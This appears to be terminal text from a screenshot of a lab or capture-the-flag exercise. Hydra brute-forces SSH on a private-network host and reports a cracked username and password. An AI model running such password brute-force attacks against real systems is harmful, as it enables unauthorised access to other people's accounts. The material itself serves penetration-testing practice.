 [root@kali] /home/kali/Zerotrace
❯ hydra -l ll104567 -P one ssh://192.168.56.119 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-16 18:16:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
[DATA] max 16 tasks per 1 server, overall 16 tasks, 29 login tries (l:1/p:29), ~2 tries per task
[DATA] attacking ssh://192.168.56.119:22/
[22][ssh] host: 192.168.56.119   login: ll104567   password: dragonballzonepunchman
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-16 18:16:53